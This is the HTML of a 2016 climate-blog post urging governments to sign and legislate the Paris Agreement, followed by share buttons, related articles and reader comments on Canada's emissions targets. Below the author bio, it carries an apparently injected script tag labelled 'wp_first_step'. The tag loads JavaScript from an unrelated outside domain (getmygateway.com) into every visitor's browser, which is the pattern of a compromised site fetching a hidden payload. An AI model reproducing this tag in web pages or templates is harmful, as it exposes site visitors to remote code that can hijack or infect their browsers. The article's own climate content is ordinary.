                <p>Failing to ratify could leave countries out in the cold when it comes to deciding just how the new agreement will work, potentially putting them at a diplomatic and economic disadvantage. As world leaders prepare to head to New York for the biggest ever UN signing ceremony – a symbolic first step towards fully implementing the agreement – calls are growing for countries to urgently adopt the deal and enact national laws and policies in support of the rapid global decarbonisation and the 2C temperature threshold agreed to in Paris.</p>
                <p>Momentum for climate action continues to grow at all levels. On Earth Day (April 22), 130 countries are expected to officially sign the agreement — another collective acknowledgement of the climate threat and an important first step towards implementing the Paris Agreement. Meanwhile the business sector, investors and citizens continue to up the stakes in the global transition to a 100 percent renewable future.</p>
                <p>Delivering on Paris means turning promises into action. Four small island states have already passed laws in support of the Agreement and countries from China to Germany and the UK are examining new legislation to take them closer to their Paris pledges. The sooner all governments move towards implementation and action, the sooner they will embark on their collective abandonment of dirty energy.</p>
                <p>Countries getting ahead of the curve are reaping the benefits. Renewables are booming. Clean energy investment outstripped that in fossil fuels two to one in 2015, and doubling capacity by 2030 could boost GDP by $1.3 trillion, create 24.4 million new jobs and save 4 million lives a year. Taking swift action now will see countries reap the climate, economic and health benefits of the transition, while falling behind will see them lacking clout on the international stage and stuck on volatile dirty energy sources.</p>
                <blockquote>
                  <p>Forward-thinking governments and economies should be racing to New York, pen in hand. But signing is just the first step. If countries were serious about the collective vision that drove the Paris Agreement, every single Party should already be setting a date to enshrine its Nationally Determined Contribution into national law. This and only this will give us a fighting chance of keeping temperature increase to 1.5C.” ~ ClientEarth CEO, James Thornton</p>
                </blockquote>
                <p><strong>Top Tweet</strong></p>
                <blockquote class="twitter-tweet" data-lang="en">
                  <p dir="ltr" lang="en">130+ countries will sign the #ParisAgreement April 22, #EarthDayhttps://t.co/yhywBqZxRF#climateaction#REenergisepic.twitter.com/RKBoPMoLYo</p>
                  <p>— IRENA (@IRENA) April 12, 2016</p>
                </blockquote>
                <p>Sources: The Tree</p>
                <p style="text-align: center;"><strong>*</strong></p>
                <p><img decoding="async" loading="lazy" class="alignleft wp-image-11727" src="https://www.boomerwarrior.org/wp-content/uploads/2015/10/25-crop-P1060212-236x300.jpg" alt="Rolly" width="112" height="142" srcset="/wp-content/uploads/2015/10/25-crop-P1060212-236x300.jpg 236w, /wp-content/uploads/2015/10/25-crop-P1060212.jpg 279w" sizes="(max-width: 112px) 100vw, 112px">Rolly Montpellier is the Founder and Managing Editor of BoomerWarrior.Org. He’s a Climate Reality leader, a Blogger and a Climate Activist. He’s a member of Climate Reality Canada, Citizens’ Climate Lobby (Ottawa) and 350.Org (Ottawa), the Ethical Team (as an influencer)  and Global Population Speakout.</p>
                <p>Rolly has been published widely in both print and online publications. You can follow him on Facebook, Twitter, Linkedin and Pinterest.</p>
                <p>
                <script src="//platform.twitter.com/widgets.js" async charset="utf-8"></script></p>
                <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script><br>
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2016/04/paris-agreement-a-test-for-climate-credibility/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2016/04/paris-agreement-a-test-for-climate-credibility/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2016/04/paris-agreement-a-test-for-climate-credibility/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2016/04/paris-agreement-a-test-for-climate-credibility/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/', 'Paris%20Agreement%20-%20A%20Test%20For%20Climate%20Credibility', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/carbon-emissions/">Carbon Emissions</a>
                    </li>
                    <li>
                      <a href="/tag/global-warming/">Global Warming</a>
                    </li>
                    <li>
                      <a href="/tag/paris-agreement/">Paris Agreement</a>
                    </li>
                    <li>
                      <a href="/tag/united-nations/">United Nations</a>
                    </li>
                    <li>
                      <a href="/tag/world-politics/">World Politics</a>
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/2016/04/paris-agreement-a-test-for-climate-credibility/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/2016/04/break-free-a-call-for-action/">Break Free – a Call for Action</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span><a href="/2016/04/climate-change-will-impact-health-in-infographics/">Climate Change Will Impact Health – In Infographics</a>
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/r-montpellier/">Below2C | RMontpellier | @Below2C_</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Below2C | RMontpellier | @Below2C_">
                <meta itemprop="url" content="https://below2c.org/author/r-montpellier/"></span>
                <meta itemprop="datePublished" content="2016-04-14T09:21:23-04:00">
                <meta itemprop="dateModified" content="2016-04-14T09:21:23-04:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2017/03/logo-retina.png"></span>
                <meta itemprop="name" content="Below 2C"></span>
                <meta itemprop="headline" content="Paris Agreement - A Test For Climate Credibility">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg">
                <meta itemprop="width" content="600">
                <meta itemprop="height" content="300"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_69">
                <script>
                var block_tdi_69 = new tdBlock();
                block_tdi_69.id = "tdi_69";
                block_tdi_69.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_69","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13152,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                block_tdi_69.td_column_number = "3";
                block_tdi_69.block_type = "td_block_related_posts";
                block_tdi_69.post_count = "3";
                block_tdi_69.found_posts = "336";
                block_tdi_69.header_color = "";
                block_tdi_69.ajax_pagination_infinite_stop = "";
                block_tdi_69.max_num_pages = "112";
                tdBlocksArray.push(block_tdi_69);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_69" href="#">RELATED ARTICLES</a><a id="tdi_71" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_69" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_69" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div class="td-comments-title-wrap td_block_template_1">
                  <h4 class="td-comments-title block-title"><span>4 COMMENTS</span></h4>
                </div>
                <ol class="comment-list">
                  <li class="comment" id="comment-1493">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Colette</cite> <a class="comment-link" href="#comment-1493"><time pubdate="1460746811">April 15, 2016 At 3:00 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>A significant day indeed! Earth Day never was so important as this year!</p>
                      </div>
                      <div class="comment-meta" id="comment-1493">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-1493" data-commentid="1493" data-postid="13152" data-belowelement="comment-1493" data-respondelement="respond" data-replyto="Reply to Colette" aria-label="Reply to Colette">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-1494">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-1494"><time pubdate="1460882173">April 17, 2016 At 4:36 am</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Going forward, every day will become Earth Day.</p>
                          </div>
                          <div class="comment-meta" id="comment-1494">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-1494" data-commentid="1494" data-postid="13152" data-belowelement="comment-1494" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-1495">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/b13d0b478ebd75ceb6dfa9364c5c557f?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/b13d0b478ebd75ceb6dfa9364c5c557f?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Cynthia Joan Morrison</cite> <a class="comment-link" href="#comment-1495"><time pubdate="1461072661">April 19, 2016 At 9:31 am</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>In December countries submitted their emissions reduction targets known as NDCs …….but NOT Canada.</p>
                      </div>
                      <div class="comment-meta" id="comment-1495">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-1495" data-commentid="1495" data-postid="13152" data-belowelement="comment-1495" data-respondelement="respond" data-replyto="Reply to Cynthia Joan Morrison" aria-label="Reply to Cynthia Joan Morrison">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-1496">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-1496"><time pubdate="1461246023">April 21, 2016 At 9:40 am</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Canada will not be able to reach its 2030 targets submitted in Paris.</p>
                            <p>We are heading in the Wrong Direction – now producing over 726 megatonnes of GHGs in 2013. Projection is for 766 by 2020, less than four years if we continue with business as usual. By 2030, target is 524 megatonnes – 30% reduction in the next in the next 14 years. I wonder how the current government will explain that.</p>
                          </div>
                          <div class="comment-meta" id="comment-1496">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-1496" data-commentid="1496" data-postid="13152" data-belowelement="comment-1496" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                </ol>
                <div class="comment-pagination"></div>
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/04/paris-agreement-a-test-for-climate-credibility/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://below2c.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea autocomplete="new-password" placeholder="Comment:" id="c82d9efec5" name="c82d9efec5" cols="45" rows="8" aria-required="true"></textarea> 
                      <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                      <script data-noptimize="">

                      document.getElementById("comment").setAttribute( "id", "a891100320caa0dc85719e51ddba272e" );document.getElementById("c82d9efec5").setAttribute( "id", "comment" );
                      </script>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="13152" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
